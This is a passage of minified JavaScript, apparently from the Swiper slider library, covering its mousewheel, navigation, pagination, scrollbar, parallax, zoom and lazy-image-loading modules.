e&&(i=e.deltaX),(i||s)&&e.deltaMode&&(1===e.deltaMode?(i*=40,s*=40):(i*=800,s*=800)),i&&!t&&(t=i<1?-1:1),s&&!a&&(a=s<1?-1:1),{spinX:t,spinY:a,pixelX:i,pixelY:s}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(e){var t=e,a=this,i=a.params.mousewheel;if(!a.mouseEntered&&!i.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var s=0,r=a.rtlTranslate?-1:1,n=A.normalize(t);if(i.forceToAxis)if(a.isHorizontal()){if(!(Math.abs(n.pixelX)>Math.abs(n.pixelY)))return!0;s=n.pixelX*r}else{if(!(Math.abs(n.pixelY)>Math.abs(n.pixelX)))return!0;s=n.pixelY}else s=Math.abs(n.pixelX)>Math.abs(n.pixelY)?-n.pixelX*r:-n.pixelY;if(0===s)return!0;if(i.invert&&(s=-s),a.params.freeMode){a.params.loop&&a.loopFix();var o=a.getTranslate()+s*i.sensitivity,l=a.isBeginning,d=a.isEnd;if(o>=a.minTranslate()&&(o=a.minTranslate()),o<=a.maxTranslate()&&(o=a.maxTranslate()),a.setTransition(0),a.setTranslate(o),a.updateProgress(),a.updateActiveIndex(),a.updateSlidesClasses(),(!l&&a.isBeginning||!d&&a.isEnd)&&a.updateSlidesClasses(),a.params.freeModeSticky&&(clearTimeout(a.mousewheel.timeout),a.mousewheel.timeout=ee.nextTick(function(){a.slideToClosest()},300)),a.emit("scroll",t),a.params.autoplay&&a.params.autoplayDisableOnInteraction&&a.autoplay.stop(),o===a.minTranslate()||o===a.maxTranslate())return!0}else{if(60<ee.now()-a.mousewheel.lastScrollTime)if(s<0)if(a.isEnd&&!a.params.loop||a.animating){if(i.releaseOnEdges)return!0}else a.slideNext(),a.emit("scroll",t);else if(a.isBeginning&&!a.params.loop||a.animating){if(i.releaseOnEdges)return!0}else a.slidePrev(),a.emit("scroll",t);a.mousewheel.lastScrollTime=(new J.Date).getTime()}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},enable:function(){var e=this;if(!A.event)return!1;if(e.mousewheel.enabled)return!1;var t=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(t=L(e.params.mousewheel.eventsTarged)),t.on("mouseenter",e.mousewheel.handleMouseEnter),t.on("mouseleave",e.mousewheel.handleMouseLeave),t.on(A.event,e.mousewheel.handle),e.mousewheel.enabled=!0},disable:function(){var e=this;if(!A.event)return!1;if(!e.mousewheel.enabled)return!1;var t=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(t=L(e.params.mousewheel.eventsTarged)),t.off(A.event,e.mousewheel.handle),!(e.mousewheel.enabled=!1)}},H={update:function(){var e=this,t=e.params.navigation;if(!e.params.loop){var a=e.navigation,i=a.$nextEl,s=a.$prevEl;s&&0<s.length&&(e.isBeginning?s.addClass(t.disabledClass):s.removeClass(t.disabledClass),s[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),i&&0<i.length&&(e.isEnd?i.addClass(t.disabledClass):i.removeClass(t.disabledClass),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,a=this,i=a.params.navigation;(i.nextEl||i.prevEl)&&(i.nextEl&&(e=L(i.nextEl),a.params.uniqueNavElements&&"string"==typeof i.nextEl&&1<e.length&&1===a.$el.find(i.nextEl).length&&(e=a.$el.find(i.nextEl))),i.prevEl&&(t=L(i.prevEl),a.params.uniqueNavElements&&"string"==typeof i.prevEl&&1<t.length&&1===a.$el.find(i.prevEl).length&&(t=a.$el.find(i.prevEl))),e&&0<e.length&&e.on("click",a.navigation.onNextClick),t&&0<t.length&&t.on("click",a.navigation.onPrevClick),ee.extend(a.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}))},destroy:function(){var e=this,t=e.navigation,a=t.$nextEl,i=t.$prevEl;a&&a.length&&(a.off("click",e.navigation.onNextClick),a.removeClass(e.params.navigation.disabledClass)),i&&i.length&&(i.off("click",e.navigation.onPrevClick),i.removeClass(e.params.navigation.disabledClass))}},N={update:function(){var e=this,t=e.rtl,s=e.params.pagination;if(s.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var r,a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el,n=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((r=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>a-1-2*e.loopedSlides&&(r-=a-2*e.loopedSlides),n-1<r&&(r-=n),r<0&&"bullets"!==e.params.paginationType&&(r=n+r)):r=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===s.type&&e.pagination.bullets&&0<e.pagination.bullets.length){var o,l,d,p=e.pagination.bullets;if(s.dynamicBullets&&(e.pagination.bulletSize=p.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),i.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(s.dynamicMainBullets+4)+"px"),1<s.dynamicMainBullets&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=r-e.previousIndex,e.pagination.dynamicBulletIndex>s.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=s.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),o=r-e.pagination.dynamicBulletIndex,d=((l=o+(Math.min(p.length,s.dynamicMainBullets)-1))+o)/2),p.removeClass(s.bulletActiveClass+" "+s.bulletActiveClass+"-next "+s.bulletActiveClass+"-next-next "+s.bulletActiveClass+"-prev "+s.bulletActiveClass+"-prev-prev "+s.bulletActiveClass+"-main"),1<i.length)p.each(function(e,t){var a=L(t),i=a.index();i===r&&a.addClass(s.bulletActiveClass),s.dynamicBullets&&(o<=i&&i<=l&&a.addClass(s.bulletActiveClass+"-main"),i===o&&a.prev().addClass(s.bulletActiveClass+"-prev").prev().addClass(s.bulletActiveClass+"-prev-prev"),i===l&&a.next().addClass(s.bulletActiveClass+"-next").next().addClass(s.bulletActiveClass+"-next-next"))});else if(p.eq(r).addClass(s.bulletActiveClass),s.dynamicBullets){for(var c=p.eq(o),u=p.eq(l),h=o;h<=l;h+=1)p.eq(h).addClass(s.bulletActiveClass+"-main");c.prev().addClass(s.bulletActiveClass+"-prev").prev().addClass(s.bulletActiveClass+"-prev-prev"),u.next().addClass(s.bulletActiveClass+"-next").next().addClass(s.bulletActiveClass+"-next-next")}if(s.dynamicBullets){var v=Math.min(p.length,s.dynamicMainBullets+4),f=(e.pagination.bulletSize*v-e.pagination.bulletSize)/2-d*e.pagination.bulletSize,m=t?"right":"left";p.css(e.isHorizontal()?m:"top",f+"px")}}if("fraction"===s.type&&(i.find("."+s.currentClass).text(s.formatFractionCurrent(r+1)),i.find("."+s.totalClass).text(s.formatFractionTotal(n))),"progressbar"===s.type){var g;g=s.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";var b=(r+1)/n,w=1,y=1;"horizontal"===g?w=b:y=b,i.find("."+s.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+w+") scaleY("+y+")").transition(e.params.speed)}"custom"===s.type&&s.renderCustom?(i.html(s.renderCustom(e,r+1,n)),e.emit("paginationRender",e,i[0])):e.emit("paginationUpdate",e,i[0]),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](s.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el,s="";if("bullets"===t.type){for(var r=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length,n=0;n<r;n+=1)t.renderBullet?s+=t.renderBullet.call(e,n,t.bulletClass):s+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(s),e.pagination.bullets=i.find("."+t.bulletClass)}"fraction"===t.type&&(s=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(s)),"progressbar"===t.type&&(s=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(s)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var a=this,e=a.params.pagination;if(e.el){var t=L(e.el);0!==t.length&&(a.params.uniqueNavElements&&"string"==typeof e.el&&1<t.length&&1===a.$el.find(e.el).length&&(t=a.$el.find(e.el)),"bullets"===e.type&&e.clickable&&t.addClass(e.clickableClass),t.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(t.addClass(""+e.modifierClass+e.type+"-dynamic"),a.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&t.addClass(e.progressbarOppositeClass),e.clickable&&t.on("click","."+e.bulletClass,function(e){e.preventDefault();var t=L(this).index()*a.params.slidesPerGroup;a.params.loop&&(t+=a.loopedSlides),a.slideTo(t)}),ee.extend(a.pagination,{$el:t,el:t[0]}))}},destroy:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.pagination.$el;a.removeClass(t.hiddenClass),a.removeClass(t.modifierClass+t.type),e.pagination.bullets&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&a.off("click","."+t.bulletClass)}}},G={setTranslate:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,a=e.rtlTranslate,i=e.progress,s=t.dragSize,r=t.trackSize,n=t.$dragEl,o=t.$el,l=e.params.scrollbar,d=s,p=(r-s)*i;a?0<(p=-p)?(d=s-p,p=0):r<-p+s&&(d=r+p):p<0?(d=s+p,p=0):r<p+s&&(d=r-p),e.isHorizontal()?(te.transforms3d?n.transform("translate3d("+p+"px, 0, 0)"):n.transform("translateX("+p+"px)"),n[0].style.width=d+"px"):(te.transforms3d?n.transform("translate3d(0px, "+p+"px, 0)"):n.transform("translateY("+p+"px)"),n[0].style.height=d+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),o[0].style.opacity=1,e.scrollbar.timeout=setTimeout(function(){o[0].style.opacity=0,o.transition(400)},1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,a=t.$dragEl,i=t.$el;a[0].style.width="",a[0].style.height="";var s,r=e.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=e.size/e.virtualSize,o=n*(r/e.size);s="auto"===e.params.scrollbar.dragSize?r*n:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?a[0].style.width=s+"px":a[0].style.height=s+"px",i[0].style.display=1<=n?"none":"",e.params.scrollbar.hide&&(i[0].style.opacity=0),ee.extend(t,{trackSize:r,divider:n,moveDivider:o,dragSize:s}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)}},setDragPosition:function(e){var t,a=this,i=a.scrollbar,s=a.rtlTranslate,r=i.$el,n=i.dragSize,o=i.trackSize;t=((a.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY)-r.offset()[a.isHorizontal()?"left":"top"]-n/2)/(o-n),t=Math.max(Math.min(t,1),0),s&&(t=1-t);var l=a.minTranslate()+(a.maxTranslate()-a.minTranslate())*t;a.updateProgress(l),a.setTranslate(l),a.updateActiveIndex(),a.updateSlidesClasses()},onDragStart:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar,s=t.$wrapperEl,r=i.$el,n=i.$dragEl;t.scrollbar.isTouched=!0,e.preventDefault(),e.stopPropagation(),s.transition(100),n.transition(100),i.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),r.transition(0),a.hide&&r.css("opacity",1),t.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,a=this.$wrapperEl,i=t.$el,s=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),a.transition(0),i.transition(0),s.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar.$el;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,a.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=ee.nextTick(function(){i.css("opacity",0),i.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),a.snapOnRelease&&t.slideToClosest())},enableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.touchEventsTouch,i=e.touchEventsDesktop,s=e.params,r=t.$el[0],n=!(!te.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},o=!(!te.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};te.touch?(r.addEventListener(a.start,e.scrollbar.onDragStart,n),r.addEventListener(a.move,e.scrollbar.onDragMove,n),r.addEventListener(a.end,e.scrollbar.onDragEnd,o)):(r.addEventListener(i.start,e.scrollbar.onDragStart,n),f.addEventListener(i.move,e.scrollbar.onDragMove,n),f.addEventListener(i.end,e.scrollbar.onDragEnd,o))}},disableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.touchEventsTouch,i=e.touchEventsDesktop,s=e.params,r=t.$el[0],n=!(!te.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},o=!(!te.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};te.touch?(r.removeEventListener(a.start,e.scrollbar.onDragStart,n),r.removeEventListener(a.move,e.scrollbar.onDragMove,n),r.removeEventListener(a.end,e.scrollbar.onDragEnd,o)):(r.removeEventListener(i.start,e.scrollbar.onDragStart,n),f.removeEventListener(i.move,e.scrollbar.onDragMove,n),f.removeEventListener(i.end,e.scrollbar.onDragEnd,o))}},init:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.$el,i=e.params.scrollbar,s=L(i.el);e.params.uniqueNavElements&&"string"==typeof i.el&&1<s.length&&1===a.find(i.el).length&&(s=a.find(i.el));var r=s.find("."+e.params.scrollbar.dragClass);0===r.length&&(r=L('<div class="'+e.params.scrollbar.dragClass+'"></div>'),s.append(r)),ee.extend(t,{$el:s,el:s[0],$dragEl:r,dragEl:r[0]}),i.draggable&&t.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},B={setTransform:function(e,t){var a=this.rtl,i=L(e),s=a?-1:1,r=i.attr("data-swiper-parallax")||"0",n=i.attr("data-swiper-parallax-x"),o=i.attr("data-swiper-parallax-y"),l=i.attr("data-swiper-parallax-scale"),d=i.attr("data-swiper-parallax-opacity");if(n||o?(n=n||"0",o=o||"0"):this.isHorizontal()?(n=r,o="0"):(o=r,n="0"),n=0<=n.indexOf("%")?parseInt(n,10)*t*s+"%":n*t*s+"px",o=0<=o.indexOf("%")?parseInt(o,10)*t+"%":o*t+"px",null!=d){var p=d-(d-1)*(1-Math.abs(t));i[0].style.opacity=p}if(null==l)i.transform("translate3d("+n+", "+o+", 0px)");else{var c=l-(l-1)*(1-Math.abs(t));i.transform("translate3d("+n+", "+o+", 0px) scale("+c+")")}},setTranslate:function(){var i=this,e=i.$el,t=i.slides,s=i.progress,r=i.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){i.parallax.setTransform(t,s)}),t.each(function(e,t){var a=t.progress;1<i.params.slidesPerGroup&&"auto"!==i.params.slidesPerView&&(a+=Math.ceil(e/2)-s*(r.length-1)),a=Math.min(Math.max(a,-1),1),L(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){i.parallax.setTransform(t,a)})})},setTransition:function(s){void 0===s&&(s=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){var a=L(t),i=parseInt(a.attr("data-swiper-parallax-duration"),10)||s;0===s&&(i=0),a.transition(i)})}},X={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,a=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(i-t,2)+Math.pow(s-a,2))},onGestureStart:function(e){var t=this,a=t.params.zoom,i=t.zoom,s=i.gesture;if(i.fakeGestureTouched=!1,i.fakeGestureMoved=!1,!te.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;i.fakeGestureTouched=!0,s.scaleStart=X.getDistanceBetweenTouches(e)}s.$slideEl&&s.$slideEl.length||(s.$slideEl=L(e.target).closest(".swiper-slide"),0===s.$slideEl.length&&(s.$slideEl=t.slides.eq(t.activeIndex)),s.$imageEl=s.$slideEl.find("img, svg, canvas"),s.$imageWrapEl=s.$imageEl.parent("."+a.containerClass),s.maxRatio=s.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,0!==s.$imageWrapEl.length)?(s.$imageEl.transition(0),t.zoom.isScaling=!0):s.$imageEl=void 0},onGestureChange:function(e){var t=this.params.zoom,a=this.zoom,i=a.gesture;if(!te.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.fakeGestureMoved=!0,i.scaleMove=X.getDistanceBetweenTouches(e)}i.$imageEl&&0!==i.$imageEl.length&&(a.scale=te.gestures?e.scale*a.currentScale:i.scaleMove/i.scaleStart*a.currentScale,a.scale>i.maxRatio&&(a.scale=i.maxRatio-1+Math.pow(a.scale-i.maxRatio+1,.5)),a.scale<t.minRatio&&(a.scale=t.minRatio+1-Math.pow(t.minRatio-a.scale+1,.5)),i.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")"))},onGestureEnd:function(e){var t=this.params.zoom,a=this.zoom,i=a.gesture;if(!te.gestures){if(!a.fakeGestureTouched||!a.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!g.android)return;a.fakeGestureTouched=!1,a.fakeGestureMoved=!1}i.$imageEl&&0!==i.$imageEl.length&&(a.scale=Math.max(Math.min(a.scale,i.maxRatio),t.minRatio),i.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+a.scale+")"),a.currentScale=a.scale,a.isScaling=!1,1===a.scale&&(i.$slideEl=void 0))},onTouchStart:function(e){var t=this.zoom,a=t.gesture,i=t.image;a.$imageEl&&0!==a.$imageEl.length&&(i.isTouched||(g.android&&e.preventDefault(),i.isTouched=!0,i.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,i.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this,a=t.zoom,i=a.gesture,s=a.image,r=a.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(t.allowClick=!1,s.isTouched&&i.$slideEl)){s.isMoved||(s.width=i.$imageEl[0].offsetWidth,s.height=i.$imageEl[0].offsetHeight,s.startX=ee.getTranslate(i.$imageWrapEl[0],"x")||0,s.startY=ee.getTranslate(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0),t.rtl&&(s.startX=-s.startX,s.startY=-s.startY));var n=s.width*a.scale,o=s.height*a.scale;if(!(n<i.slideWidth&&o<i.slideHeight)){if(s.minX=Math.min(i.slideWidth/2-n/2,0),s.maxX=-s.minX,s.minY=Math.min(i.slideHeight/2-o/2,0),s.maxY=-s.minY,s.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!s.isMoved&&!a.isScaling){if(t.isHorizontal()&&(Math.floor(s.minX)===Math.floor(s.startX)&&s.touchesCurrent.x<s.touchesStart.x||Math.floor(s.maxX)===Math.floor(s.startX)&&s.touchesCurrent.x>s.touchesStart.x))return void(s.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(s.minY)===Math.floor(s.startY)&&s.touchesCurrent.y<s.touchesStart.y||Math.floor(s.maxY)===Math.floor(s.startY)&&s.touchesCurrent.y>s.touchesStart.y))return void(s.isTouched=!1)}e.preventDefault(),e.stopPropagation(),s.isMoved=!0,s.currentX=s.touchesCurrent.x-s.touchesStart.x+s.startX,s.currentY=s.touchesCurrent.y-s.touchesStart.y+s.startY,s.currentX<s.minX&&(s.currentX=s.minX+1-Math.pow(s.minX-s.currentX+1,.8)),s.currentX>s.maxX&&(s.currentX=s.maxX-1+Math.pow(s.currentX-s.maxX+1,.8)),s.currentY<s.minY&&(s.currentY=s.minY+1-Math.pow(s.minY-s.currentY+1,.8)),s.currentY>s.maxY&&(s.currentY=s.maxY-1+Math.pow(s.currentY-s.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=s.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=s.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(s.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(s.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(s.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(s.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=s.touchesCurrent.x,r.prevPositionY=s.touchesCurrent.y,r.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+s.currentX+"px, "+s.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,a=e.image,i=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!a.isTouched||!a.isMoved)return a.isTouched=!1,void(a.isMoved=!1);a.isTouched=!1,a.isMoved=!1;var s=300,r=300,n=i.x*s,o=a.currentX+n,l=i.y*r,d=a.currentY+l;0!==i.x&&(s=Math.abs((o-a.currentX)/i.x)),0!==i.y&&(r=Math.abs((d-a.currentY)/i.y));var p=Math.max(s,r);a.currentX=o,a.currentY=d;var c=a.width*e.scale,u=a.height*e.scale;a.minX=Math.min(t.slideWidth/2-c/2,0),a.maxX=-a.minX,a.minY=Math.min(t.slideHeight/2-u/2,0),a.maxY=-a.minY,a.currentX=Math.max(Math.min(a.currentX,a.maxX),a.minX),a.currentY=Math.max(Math.min(a.currentY,a.maxY),a.minY),t.$imageWrapEl.transition(p).transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,a,i,s,r,n,o,l,d,p,c,u,h,v,f,m,g=this,b=g.zoom,w=g.params.zoom,y=b.gesture,x=b.image;(y.$slideEl||(y.$slideEl=g.clickedSlide?L(g.clickedSlide):g.slides.eq(g.activeIndex),y.$imageEl=y.$slideEl.find("img, svg, canvas"),y.$imageWrapEl=y.$imageEl.parent("."+w.containerClass)),y.$imageEl&&0!==y.$imageEl.length)&&(y.$slideEl.addClass(""+w.zoomedSlideClass),void 0===x.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,a="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=x.touchesStart.x,a=x.touchesStart.y),b.scale=y.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,b.currentScale=y.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,e?(f=y.$slideEl[0].offsetWidth,m=y.$slideEl[0].offsetHeight,i=y.$slideEl.offset().left+f/2-t,s=y.$slideEl.offset().top+m/2-a,o=y.$imageEl[0].offsetWidth,l=y.$imageEl[0].offsetHeight,d=o*b.scale,p=l*b.scale,h=-(c=Math.min(f/2-d/2,0)),v=-(u=Math.min(m/2-p/2,0)),(r=i*b.scale)<c&&(r=c),h<r&&(r=h),(n=s*b.scale)<u&&(n=u),v<n&&(n=v)):n=r=0,y.$imageWrapEl.transition(300).transform("translate3d("+r+"px, "+n+"px,0)"),y.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+b.scale+")"))},out:function(){var e=this,t=e.zoom,a=e.params.zoom,i=t.gesture;i.$slideEl||(i.$slideEl=e.clickedSlide?L(e.clickedSlide):e.slides.eq(e.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas"),i.$imageWrapEl=i.$imageEl.parent("."+a.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&(t.scale=1,t.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+a.zoomedSlideClass),i.$slideEl=void 0)},enable:function(){var e=this,t=e.zoom;if(!t.enabled){t.enabled=!0;var a=!("touchstart"!==e.touchEvents.start||!te.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};te.gestures?(e.$wrapperEl.on("gesturestart",".swiper-slide",t.onGestureStart,a),e.$wrapperEl.on("gesturechange",".swiper-slide",t.onGestureChange,a),e.$wrapperEl.on("gestureend",".swiper-slide",t.onGestureEnd,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,".swiper-slide",t.onGestureStart,a),e.$wrapperEl.on(e.touchEvents.move,".swiper-slide",t.onGestureChange,a),e.$wrapperEl.on(e.touchEvents.end,".swiper-slide",t.onGestureEnd,a)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove)}},disable:function(){var e=this,t=e.zoom;if(t.enabled){e.zoom.enabled=!1;var a=!("touchstart"!==e.touchEvents.start||!te.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};te.gestures?(e.$wrapperEl.off("gesturestart",".swiper-slide",t.onGestureStart,a),e.$wrapperEl.off("gesturechange",".swiper-slide",t.onGestureChange,a),e.$wrapperEl.off("gestureend",".swiper-slide",t.onGestureEnd,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,".swiper-slide",t.onGestureStart,a),e.$wrapperEl.off(e.touchEvents.move,".swiper-slide",t.onGestureChange,a),e.$wrapperEl.off(e.touchEvents.end,".swiper-slide",t.onGestureEnd,a)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove)}}},Y={loadInSlide:function(e,l){void 0===l&&(l=!0);var d=this,p=d.params.lazy;if(void 0!==e&&0!==d.slides.length){var c=d.virtual&&d.params.virtual.enabled?d.$wrapperEl.children("."+d.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):d.slides.eq(e),t=c.find("."+p.elementClass+":not(."+p.loadedClass+"):not(."+p.loadingClass+")");!c.hasClass(p.elementClass)||c.hasClass(p.loadedClass)||c.hasClass(p.loadingClass)||(t=t.add(c[0])),0!==t.length&&t.each(function(e,t){var i=L(t);i.addClass(p.loadingClass);var s=i.attr("data-background"),r=i.attr("data-src"),n=i.attr("data-srcset"),o=i.attr("data-sizes");d.loadImage(i[0],r||s,n,o,!1,function(){if(null!=d&&d&&(!d||d.params)&&!d.destroyed){if(s?(i.css("background-image",'url("'+s+'")'),i.removeAttr("data-background")):(n&&(i.attr("srcset",n),i.removeAttr("data-srcset")),o&&(i.attr("sizes",o),i.removeAttr("data-sizes")),r&&(i.attr("src",r),i.removeAttr("data-src"))),i.addClass(p.loadedClass).removeClass(p.loadingClass),c.find("."+p.preloaderClass).remove(),d.params.loop&&l){var e=c.attr("data-swiper-slide-index");if(c.hasClass(d.params.slideDuplicateClass)){var t=d.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+d.params.slideDuplicateClass+")");d.lazy.loadInSlide(t.index(),!1)}else{var a=d.$wrapperEl.children("."+d.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');d.lazy.loadInSlide(a.index(),!1)}}d.emit("lazyImageReady",c[0],i[0])}}),d.emit("lazyImageLoad",c[0],i[0])})}},load:function(){var i=this,t=i.$wrapperEl,a=i.params,s=i.slides,e=i.activeIndex,r=i.virtual&&a.virtual.enabled,n=a.lazy,o=a.slidesPerView;function l(e){if(r){if(t.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(s[e])return!0;return!1}function d(e){return r?L(e).attr("data-swiper-slide-index"):L(e).index()}if("auto"===o&&(o=0),i.lazy.initialImageLoaded||(i.lazy.initialImageLoaded=!0),i.params.watchSlidesVisibility)t.children("."+a.slideVisibleClass).each(function(e,t){var a=r?L(t).attr("data-swiper-slide-index"):L(t).index();i.lazy.loadInSlide(a)});else if(1<o)for(var p=e;p<e+o;p+=1)l(p)&&i.lazy.loadInSlide(p);else 